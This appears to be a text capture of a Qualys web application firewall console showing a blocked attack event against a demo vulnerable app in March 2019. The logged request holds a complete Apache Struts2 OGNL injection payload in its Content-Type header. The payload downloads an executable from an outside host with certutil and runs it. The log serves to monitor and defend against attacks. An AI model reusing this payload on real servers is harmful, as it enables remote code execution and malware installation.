 Qualys.
Web Application Firewall
Help
John Doe
Log out
Dashboard Events Web Applications Security WAF Appliances
Events Events List
Back to List
Previous Event Next Event
Qualys Vulnerable App - Demo BODGEIT
12 Mar 2019 2:11AM GMT+0200 | Request Blocked
Threat Level
80
Actions
Event Summary
Event Details
Transaction Details
Request
GET /bodgeit/ HTTP/1.1
Host: demo.qualys.com
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cmd.exe /c certutil.exe -urlcache -split -f http://fid.hognoob.se
/download.exe C:/Windows/temp/biqukgqoskdemar684.exe & cmd.exe /c C:/Windows/temp/biqukgqoskdemar684.exe').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=
(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Accept: */*
Accept-Language: zh-cn
Referer: http://54.234.201.114:80/index.action
User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Host: demo.qualys.com
X-Forwarded-For: 211.103.118.132
Response
HTTP/1.0 403 Forbidden
Connection: close
Date: Tue, 12 Mar 2019 00:11:20 +0000 (UTC)
Content-Type: text/html
<!doctype html>
<html>
<head>
<meta charset="UTF-8">